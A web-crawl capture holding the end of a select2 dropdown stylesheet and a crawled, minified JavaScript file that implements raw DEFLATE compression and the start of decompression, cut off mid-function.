  padding-top: 5px;
  border: 1px solid #54ac96;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #54ac96;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: 422px;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  height: 30px;
  width: 30px;
  background: #54ac96;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice {
  display: block;
  width: 100%;
  height: 100%;
}
html[dir="rtl"] .select2-container .select2-choice {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url('select2.png') no-repeat 100% -22px;
  background: url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url('select2.png') no-repeat -37px -22px;
  background: url('select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #54ac96;
  outline: none;
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #54ac96;
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice {
  background-position: -18px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url('select2-spinner.gif') no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/*===========================================================================
							BASE CSS
===========================================================================*/
/*============================
	development
============================*/
/*============================
	/development
============================*/
.btn-link {
  color: #fff;
}
.btn-link:hover {
  color: #fff;
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://postmaster.lemken.com.ua/js/base/aquery.js
body_size: 101247
content:
(function(){var dc=32768;var dz=0;var b4=1;var cg=2;var cw=6;var cH=true;var dX=32768;var cA=64;var ca=1024*8;var dv=2*dc;var co=3;var cc=258;var c0=16;var cu=8192;var bZ=13;if(cu>dX){alert("error: zip_INBUFSIZ is too small")}if((dc<<1)>(1<<c0)){alert("error: zip_WSIZE is too large")}if(bZ>c0-1){alert("error: zip_HASH_BITS is too large")}if(bZ<8||cc!=258){alert("error: Code too clever")}var d2=cu;var cX=1<<bZ;var dW=cX-1;var dA=dc-1;var cy=0;var cs=4096;var ce=cc+co+1;var bF=dc-ce;var bP=1;var b0=15;var dH=7;var dS=29;var cK=256;var cE=256;var db=cK+1+dS;var ch=30;var bM=19;var ct=16;var dB=17;var b8=18;var ci=2*db+1;var dP=parseInt((bZ+co-1)/co);var c6;var b2,bW;var cJ;var ds=null;var dY,dZ;var b6;var cj;var b7;var c9;var bG;var dd;var c7;var dV;var de;var bO;var ck;var dq;var dN;var cr;var cG;var bN;var bH;var cm;var cN;var dQ;var bU;var bR;var cT;var dy;var cW;var bT;var cZ;var dh;var cV;var bV;var cY;var cD;var b1;var bS;var dK;var cl;var cq;var cf;var cd;var cM;var cI;var cb;var cS;var dw;var cR;var bI;var dj;var dC;var cx;var b9;var dr=function(){this.fc=0;this.dl=0};var bQ=function(){this.dyn_tree=null;this.static_tree=null;this.extra_bits=null;this.extra_base=0;this.elems=0;this.max_length=0;this.max_code=0};var cz=function(e,h,b,c){this.good_length=e;this.max_lazy=h;this.nice_length=b;this.max_chain=c};var cp=function(){this.next=null;this.len=0;this.ptr=new Array(ca);this.off=0};var dO=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);var bK=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var cL=new Array(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7);var dM=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var dD=new Array(new cz(0,0,0,0),new cz(4,4,8,4),new cz(4,5,16,8),new cz(4,6,32,32),new cz(4,4,16,16),new cz(8,16,32,32),new cz(8,16,128,128),new cz(8,32,128,256),new cz(32,128,258,1024),new cz(32,258,258,4096));var dn=function(b){var c;if(!b){b=cw}else{if(b<1){b=1}else{if(b>9){b=9}}}bU=b;cJ=false;bH=false;if(ds!=null){return}c6=b2=bW=null;ds=new Array(ca);cj=new Array(dv);b7=new Array(d2);c9=new Array(dX+cA);bG=new Array(1<<c0);dy=new Array(ci);for(c=0;c<ci;c++){dy[c]=new dr()}cW=new Array(2*ch+1);for(c=0;c<2*ch+1;c++){cW[c]=new dr()}bT=new Array(db+2);for(c=0;c<db+2;c++){bT[c]=new dr()}cZ=new Array(ch);for(c=0;c<ch;c++){cZ[c]=new dr()}dh=new Array(2*bM+1);for(c=0;c<2*bM+1;c++){dh[c]=new dr()}cV=new bQ();bV=new bQ();cY=new bQ();cD=new Array(b0+1);b1=new Array(2*db+1);cl=new Array(2*db+1);cq=new Array(cc-co+1);cf=new Array(512);cd=new Array(dS);cM=new Array(ch);cI=new Array(parseInt(cu/8))};var cP=function(){c6=b2=bW=null;ds=null;cj=null;b7=null;c9=null;bG=null;dy=null;cW=null;bT=null;cZ=null;dh=null;cV=null;bV=null;cY=null;cD=null;b1=null;cl=null;cq=null;cf=null;cd=null;cM=null;cI=null};var cU=function(b){b.next=c6;c6=b};var cv=function(){var b;if(c6!=null){b=c6;c6=c6.next}else{b=new cp()}b.next=null;b.len=b.off=0;return b};var df=function(b){return bG[dc+b]};var dg=function(c,b){return bG[dc+c]=b};var cC=function(b){ds[dZ+dY++]=b;if(dZ+dY==ca){bX()}};var dF=function(b){b&=65535;if(dZ+dY<ca-2){ds[dZ+dY++]=(b&255);ds[dZ+dY++]=(b>>>8)}else{cC(b&255);cC(b>>>8)}};var dR=function(){de=((de<<dP)^(cj[cG+co-1]&255))&dW;bO=df(de);bG[cG&dA]=bO;dg(de,cG)};var cB=function(b,c){b5(c[b].fc,c[b].dl)};var dI=function(b){return(b<256?cf[b]:cf[256+(b>>7)])&255};var di=function(c,b,e){return c[b].fc<c[e].fc||(c[b].fc==c[e].fc&&cl[b]<=cl[e])};var cF=function(b,e,c){var h;for(h=0;h<c&&b9<cx.length;h++){b[e+h]=cx.charCodeAt(b9++)&255}return h};var bY=function(){var b;for(b=0;b<cX;b++){bG[dc+b]=0}dQ=dD[bU].max_lazy;bR=dD[bU].good_length;if(!cH){cT=dD[bU].nice_length}cN=dD[bU].max_chain;cG=0;dV=0;cm=cF(cj,0,2*dc);if(cm<=0){bH=true;cm=0;return}bH=false;while(cm<ce&&!bH){dl()}de=0;for(b=0;b<co-1;b++){de=((de<<dP)^(cj[b]&255))&dW}};var dT=function(l){var e=cN;var q=cG;var o;var h;var t=cr;var m=(cG>bF?cG-bF:cy);var u=cG+cc;var b=cj[q+t-1];var c=cj[q+t];if(cr>=bR){e>>=2}do{o=l;if(cj[o+t]!=c||cj[o+t-1]!=b||cj[o]!=cj[q]||cj[++o]!=cj[q+1]){continue}q+=2;o++;do{}while(cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&q<u);h=cc-(u-q);q=u-cc;if(h>t){bN=l;t=h;if(cH){if(h>=cc){break}}else{if(h>=cT){break}}b=cj[q+t-1];c=cj[q+t]}}while((l=bG[l&dA])>m&&--e!=0);return t};var dl=function(){var b,e;var c=dv-cm-cG;if(c==-1){c--}else{if(cG>=dc+bF){for(b=0;b<dc;b++){cj[b]=cj[b+dc]}bN-=dc;cG-=dc;dV-=dc;for(b=0;b<cX;b++){e=df(b);dg(b,e>=dc?e-dc:cy)}for(b=0;b<dc;b++){e=bG[b];bG[b]=(e>=dc?e-dc:cy)}c+=dc}}if(!bH){b=cF(cj,cG+cm,c);if(b<=0){bH=true}else{cm+=b}}};var b3=function(){while(cm!=0&&b2==null){var b;dR();if(bO!=cy&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}}if(dN>=co){b=cn(cG-bN,dN-co);cm-=dN;if(dN<=dQ){dN--;do{cG++;dR()}while(--dN!=0);cG++}else{cG+=dN;dN=0;de=cj[cG]&255;de=((de<<dP)^(cj[cG+1]&255))&dW}}else{b=cn(0,cj[cG]&255);cm--;cG++}if(b){bL(0);dV=cG}while(cm<ce&&!bH){dl()}}};var dx=function(){while(cm!=0&&b2==null){dR();cr=dN;ck=bN;dN=co-1;if(bO!=cy&&cr<dQ&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}if(dN==co&&cG-bN>cs){dN--}}if(cr>=co&&dN<=cr){var b;b=cn(cG-1-ck,cr-co);cm-=cr-1;cr-=2;do{cG++;dR()}while(--cr!=0);dq=0;dN=co-1;cG++;if(b){bL(0);dV=cG}}else{if(dq!=0){if(cn(0,cj[cG-1]&255)){bL(0);dV=cG}cG++;cm--}else{dq=1;cG++;cm--}}while(cm<ce&&!bH){dl()}}};var dJ=function(){if(bH){return}dd=0;c7=0;du();bY();b2=null;dY=0;dZ=0;if(bU<=3){cr=co-1;dN=0}else{dN=co-1;dq=0}b6=false};var bJ=function(b,e,h){var c;if(!cJ){dJ();cJ=true;if(cm==0){b6=true;return 0}}if((c=dp(b,e,h))==h){return h}if(b6){return c}if(bU<=3){b3()}else{dx()}if(cm==0){if(dq!=0){cn(0,cj[cG-1]&255)}bL(1);b6=true}return c+dp(b,c+e,h-c)};var dp=function(o,c,l){var b,h,m;b=0;while(b2!=null&&b<l){h=l-b;if(h>b2.len){h=b2.len}for(m=0;m<h;m++){o[c+b+m]=b2.ptr[b2.off+m]}b2.off+=h;b2.len-=h;b+=h;if(b2.len==0){var e;e=b2;b2=b2.next;cU(e)}}if(b==l){return b}if(dZ<dY){h=l-b;if(h>dY-dZ){h=dY-dZ}for(m=0;m<h;m++){o[c+b+m]=ds[dZ+m]}dZ+=h;b+=h;if(dY==dZ){dY=dZ=0}}return b};var du=function(){var b;var e;var h;var l;var c;if(cZ[0].dl!=0){return}cV.dyn_tree=dy;cV.static_tree=bT;cV.extra_bits=dO;cV.extra_base=cK+1;cV.elems=db;cV.max_length=b0;cV.max_code=0;bV.dyn_tree=cW;bV.static_tree=cZ;bV.extra_bits=bK;bV.extra_base=0;bV.elems=ch;bV.max_length=b0;bV.max_code=0;cY.dyn_tree=dh;cY.static_tree=null;cY.extra_bits=cL;cY.extra_base=0;cY.elems=bM;cY.max_length=dH;cY.max_code=0;h=0;for(l=0;l<dS-1;l++){cd[l]=h;for(b=0;b<(1<<dO[l]);b++){cq[h++]=l}}cq[h-1]=l;c=0;for(l=0;l<16;l++){cM[l]=c;for(b=0;b<(1<<bK[l]);b++){cf[c++]=l}}c>>=7;for(;l<ch;l++){cM[l]=c<<7;for(b=0;b<(1<<(bK[l]-7));b++){cf[256+c++]=l}}for(e=0;e<=b0;e++){cD[e]=0}b=0;while(b<=143){bT[b++].dl=8;cD[8]++}while(b<=255){bT[b++].dl=9;cD[9]++}while(b<=279){bT[b++].dl=7;cD[7]++}while(b<=287){bT[b++].dl=8;cD[8]++}d0(bT,db+1);for(b=0;b<ch;b++){cZ[b].dl=5;cZ[b].fc=c8(b,5)}c5()};var c5=function(){var b;for(b=0;b<db;b++){dy[b].fc=0}for(b=0;b<ch;b++){cW[b].fc=0}for(b=0;b<bM;b++){dh[b].fc=0}dy[cE].fc=1;dj=dC=0;cb=cS=dw=0;cR=0;bI=1};var cO=function(h,c){var e=b1[c];var b=c<<1;while(b<=bS){if(b<bS&&di(h,b1[b+1],b1[b])){b++}if(di(h,e,b1[b])){break}b1[c]=b1[b];c=b;b<<=1}b1[c]=e};var da=function(m){var b=m.dyn_tree;var v=m.extra_bits;var B=m.extra_base;var l=m.max_code;var e=m.max_length;var c=m.static_tree;var q;var A,x;var h;var t;var o;var u=0;for(h=0;h<=b0;h++){cD[h]=0}b[b1[dK]].dl=0;for(q=dK+1;q<ci;q++){A=b1[q];h=b[b[A].dl].dl+1;if(h>e){h=e;u++}b[A].dl=h;if(A>l){continue}cD[h]++;t=0;if(A>=B){t=v[A-B]}o=b[A].fc;dj+=o*(h+t);if(c!=null){dC+=o*(c[A].dl+t)}}if(u==0){return}do{h=e-1;while(cD[h]==0){h--}cD[h]--;cD[h+1]+=2;cD[e]--;u-=2}while(u>0);for(h=e;h!=0;h--){A=cD[h];while(A!=0){x=b1[--q];if(x>l){continue}if(b[x].dl!=h){dj+=(h-b[x].dl)*b[x].fc;b[x].fc=h}A--}}};var d0=function(l,o){var e=new Array(b0+1);var h=0;var c;var b;for(c=1;c<=b0;c++){h=((h+cD[c-1])<<1);e[c]=h}for(b=0;b<=o;b++){var m=l[b].dl;if(m==0){continue}l[b].fc=c8(e[m]++,m)}};var dU=function(h){var b=h.dyn_tree;var c=h.static_tree;var t=h.elems;var q,m;var e=-1;var o=t;bS=0;dK=ci;for(q=0;q<t;q++){if(b[q].fc!=0){b1[++bS]=e=q;cl[q]=0}else{b[q].dl=0}}while(bS<2){var l=b1[++bS]=(e<2?++e:0);b[l].fc=1;cl[l]=0;dj--;if(c!=null){dC-=c[l].dl}}h.max_code=e;for(q=bS>>1;q>=1;q--){cO(b,q)}do{q=b1[bP];b1[bP]=b1[bS--];cO(b,bP);m=b1[bP];b1[--dK]=q;b1[--dK]=m;b[o].fc=b[q].fc+b[m].fc;if(cl[q]>cl[m]+1){cl[o]=cl[q]}else{cl[o]=cl[m]+1}b[q].dl=b[m].dl=o;b1[bP]=o++;cO(b,bP)}while(bS>=2);b1[--dK]=b1[bP];da(h);d0(b,e)};var cQ=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}b[c+1].dl=65535;for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){dh[t].fc+=l}else{if(t!=0){if(t!=h){dh[t].fc++}dh[ct].fc++}else{if(l<=10){dh[dB].fc++}else{dh[b8].fc++}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var dL=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){do{cB(t,dh)}while(--l!=0)}else{if(t!=0){if(t!=h){cB(t,dh);l--}cB(ct,dh);b5(l-3,2)}else{if(l<=10){cB(dB,dh);b5(l-3,3)}else{cB(b8,dh);b5(l-11,7)}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var c4=function(){var b;cQ(dy,cV.max_code);cQ(cW,bV.max_code);dU(cY);for(b=bM-1;b>=3;b--){if(dh[dM[b]].dl!=0){break}}dj+=3*(b+1)+5+5+4;return b};var dk=function(e,h,c){var b;b5(e-257,5);b5(h-1,5);b5(c-4,4);for(b=0;b<c;b++){b5(dh[dM[b]].dl,3)}dL(dy,e-1);dL(cW,h-1)};var bL=function(m){var h,l;var c;var b;b=cG-dV;cI[dw]=cR;dU(cV);dU(bV);c=c4();h=(dj+3+7)>>3;l=(dC+3+7)>>3;if(l<=h){h=l}if(b+4<=h&&dV>=0){var e;b5((dz<<1)+m,3);dm();dF(b);dF(~b);for(e=0;e<b;e++){cC(cj[dV+e])}}else{if(l==h){b5((b4<<1)+m,3);dG(bT,cZ)}else{b5((cg<<1)+m,3);dk(cV.max_code+1,bV.max_code+1,c+1);dG(dy,cW)}}c5();if(m!=0){dm()}};var cn=function(b,e){c9[cb++]=e;if(b==0){dy[e].fc++}else{b--;dy[cq[e]+cK+1].fc++;cW[dI(b)].fc++;b7[cS++]=b;cR|=bI}bI<<=1;if((cb&7)==0){cI[dw++]=cR;cR=0;bI=1}if(bU>2&&(cb&4095)==0){var l=cb*8;var c=cG-dV;var h;for(h=0;h<ch;h++){l+=cW[h].fc*(5+bK[h])}l>>=3;if(cS<parseInt(cb/2)&&l<parseInt(c/2)){return true}}return(cb==cu-1||cS==d2)};var dG=function(h,m){var c;var t;var q=0;var b=0;var l=0;var e=0;var u;var o;if(cb!=0){do{if((q&7)==0){e=cI[l++]}t=c9[q++]&255;if((e&1)==0){cB(t,h)}else{u=cq[t];cB(u+cK+1,h);o=dO[u];if(o!=0){t-=cd[u];b5(t,o)}c=b7[b++];u=dI(c);cB(u,m);o=bK[u];if(o!=0){c-=cM[u];b5(c,o)}}e>>=1}while(q<cb)}cB(cE,h)};var bE=16;var b5=function(b,c){if(c7>bE-c){dd|=(b<<c7);dF(dd);dd=(b>>(bE-c7));c7+=c-bE}else{dd|=b<<c7;c7+=c}};var c8=function(b,e){var c=0;do{c|=b&1;b>>=1;c<<=1}while(--e>0);return c>>1};var dm=function(){if(c7>8){dF(dd)}else{if(c7>0){cC(dd)}}dd=0;c7=0};var bX=function(){if(dY!=0){var b,c;b=cv();if(b2==null){b2=bW=b}else{bW=bW.next=b}b.len=dY-dZ;for(c=0;c<b.len;c++){b.ptr[c]=ds[dZ+c]}dY=dZ=0}};var dE=function(c,o){var h,l;cx=c;b9=0;if(typeof o=="undefined"){o=cw}dn(o);var b=new Array(1024);var e=[];while((h=bJ(b,0,b.length))>0){var m=new Array(h);for(l=0;l<h;l++){m[l]=String.fromCharCode(b[l])}e[e.length]=m.join("")}cx=null;return e.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.deflate=dE})();(function(){var aC=32768;var au=0;var ag=1;var aH=2;var W=9;var aI=6;var ax=32768;var aP=64;var am;var aF;var Y=null;var aO;var ac,al;var ay;var az;var U;var ab;var V;var aq;var aD,aB;var aK,aG;var an;var aj;var Z=new Array(0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535);var aN=new Array(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0);var ad=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);var af=new Array(1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577);var ap=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var aA=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var at=function(){this.next=null;this.list=null};var ah=function(){this.e=0;this.b=0;this.n=0;this.t=null};var aE=function(q,K,P,u,v,B){this.BMAX=16;this.N_MAX=288;this.status=0;this.root=null;this.m=0;var o;var t=new Array(this.BMAX+1);var m;var x;var A;var C;var D;var E;var J;var l=new Array(this.BMAX+1);var M;var h;var N;var O=new ah();var Q=new Array(this.BMAX);var R=new Array(this.N_MAX);var S;var aQ=new Array(this.BMAX+1);var T;var b;var c;var L;var e;e=this.root=null;for(D=0;D<t.length;D++){t[D]=0}for(D=0;D<l.length;D++){l[D]=0}for(D=0;D<Q.length;D++){Q[D]=null}for(D=0;D<R.length;D++){R[D]=0}for(D=0;D<aQ.length;D++){aQ[D]=0}m=K>256?q[256]:this.BMAX;M=q;h=0;D=K;do{t[M[h]]++;h++}while(--D>0);if(t[0]==K){this.root=null;this.m=0;this.status=0;return}for(E=1;E<=this.BMAX;E++){if(t[E]!=0){break}}J=E;if(B<E){B=E}for(D=this.BMAX;D!=0;D--){if(t[D]!=0){break}}A=D;if(B>D){B=D}for(b=1<<E;E<D;E++,b<<=1){if((b-=t[E])<0){this.status=2;this.m=B;return}}if((b-=t[D])<0){this.status=2;this.m=B;return}t[D]+=b;aQ[1]=E=0;M=t;h=1;T=2;while(--D>0){aQ[T++]=(E+=M[h++])}M=q;h=0;D=0;do{if((E=M[h++])!=0){R[aQ[E]++]=D}}while(++D<K);K=aQ[A];aQ[0]=D=0;M=R;h=0;C=-1;S=l[0]=0;N=null;c=0;for(;J<=A;J++){o=t[J];while(o-->0){while(J>S+l[1+C]){S+=l[1+C];C++;c=(c=A-S)>B?B:c;if((x=1<<(E=J-S))>o+1){x-=o+1;T=J;while(++E<c){if((x<<=1)<=t[++T]){break}x-=t[T]}}if(S+E>m&&S<m){E=m-S}c=1<<E;l[1+C]=E;N=new Array(c);for(L=0;L<c;L++){N[L]=new ah()}if(e==null){e=this.root=new at()}else{e=e.next=new at()}e.next=null;e.list=N;Q[C]=N;if(C>0){aQ[C]=D;O.b=l[C];O.e=16+E;O.t=N;E=(D&((1<<S)-1))>>(S-l[C]);Q[C-1][E].e=O.e;Q[C-1][E].b=O.b;Q[C-1][E].n=O.n;Q[C-1][E].t=O.t}}O.b=J-S;if(h>=K){O.e=99}else{if(M[h]<P){O.e=(M[h]<256?16:15);O.n=M[h++]}else{O.e=v[M[h]-P];O.n=u[M[h++]-P]}}x=1<<(J-S);for(E=D>>S;E<c;E+=x){N[E].e=O.e;N[E].b=O.b;N[E].n=O.n;N[E].t=O.t}for(E=1<<(J-1);(D&E)!=0;E>>=1){D^=E}D^=E;while((D&((1<<S)-1))!=aQ[C]){S-=l[C];C--}}}this.m=l[1];this.status=((b!=0&&A!=1)?1:0)};var aL=function(){if(an.length==aj){return -1}return an.charCodeAt(aj++)&255};var X=function(b){while(az<b){ay|=aL()<<az;az+=8}};var aw=function(b){return ay&Z[b]};var aM=function(b){ay>>=b;az-=b};var aJ=function(h,m,c){var b;var e;var l;if(c==0){return 0}l=0;for(;;){X(aK);e=aD.list[aw(aK)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);if(b==16){aF&=aC-1;h[m+l++]=am[aF++]=e.n;if(l==c){return c}continue}if(b==15){break}X(b);V=e.n+aw(b);aM(b);X(aG);e=aB.list[aw(aG)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);X(b);aq=aF-e.n-aw(b);aM(b);while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[m+l++]=am[aF++]=am[aq++]}if(l==c){return c}}U=-1;return l};var av=function(h,c,e){var b;b=az&7;aM(b);X(16);b=aw(16);aM(16);X(16);if(b!=((~ay)&65535)){return -1}aM(16);V=b;b=0;while(V>0&&b<e){V--;aF&=aC-1;X(8);h[c+b++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}return b};var ae=function(h,l,b){if(Y==null){var c;var e=new Array(288);var m;for(c=0;c<144;c++){e[c]=8}for(;c<256;c++){e[c]=9}for(;c<280;c++){e[c]=7}for(;c<288;c++){e[c]=8}ac=7;m=new aE(e,288,257,aN,ad,ac);if(m.status!=0){alert("HufBuild error: "+m.status);return -1}Y=m.root;ac=m.m;for(c=0;c<30;c++){e[c]=5}zip_fixed_bd=5;m=new aE(e,30,0,af,ap,zip_fixed_bd);if(m.status>1){Y=null;alert("HufBuild error: "+m.status);return -1}aO=m.root;zip_fixed_bd=m.m}aD=Y;aB=aO;aK=ac;aG=zip_fixed_bd;return aJ(h,l,b)};var ao=function(u,l,q){var b;var c;var h;var m;var t;var x;var o;var e;var v=new Array(286+30);var A;for(b=0;b<v.length;b++){v[b]=0}X(5);o=257+aw(5);aM(5);X(5);e=1+aw(5);aM(5);X(4);x=4+aw(4);aM(4);if(o>286||e>30){return -1}for(c=0;c<x;c++){X(3);v[aA[c]]=aw(3);aM(3)}for(;c<19;c++){v[aA[c]]=0}aK=7;A=new aE(v,19,19,null,null,aK);if(A.status!=0){return -1}aD=A.root;aK=A.m;m=o+e;b=h=0;while(b<m){X(aK);t=aD.list[aw(aK)];c=t.b;aM(c);c=t.n;if(c<16){v[b++]=h=c}else{if(c==16){X(2);c=3+aw(2);aM(2);if(b+c>m){return -1}while(c-->0){v[b++]=h}}else{if(c==17){X(3);c=3+aw(3);aM(3);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}else{X(7);c=11+aw(7);aM(7);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}}}}aK=W;A=new aE(v,o,257,aN,ad,aK);if(aK==0){A.status=1}if(A.status!=0){if(A.status==1){}return -1}aD=A.root;aK=A.m;for(b=0;b<e;b++){v[b]=v[b+o]}aG=aI;A=new aE(v,e,0,af,ap,aG);aB=A.root;aG=A.m;if(aG==0&&o>257){return -1}if(A.status==1){}if(A.status!=0){return -1}return aJ(u,l,q)};var aa=function(){var b;if(am==null){am=new Array(2*aC)}aF=0;ay=0;az=0;U=-1;ab=false;V=aq=0;aD=null};var ai=function(h,b,c){var l,e;l=0;while(l<c){if(ab&&U==-1){return 